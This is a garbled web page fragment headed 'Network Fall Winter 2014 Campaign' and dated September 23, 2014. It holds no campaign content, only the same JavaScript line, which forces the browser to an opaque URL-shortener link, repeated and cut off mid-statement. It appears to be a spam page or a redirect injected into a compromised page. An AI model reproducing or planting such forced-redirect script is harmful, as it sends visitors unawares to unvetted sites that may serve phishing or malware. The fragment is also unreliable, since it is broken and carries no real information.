
Network Fall Winter 2014 Campaign
September 23, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...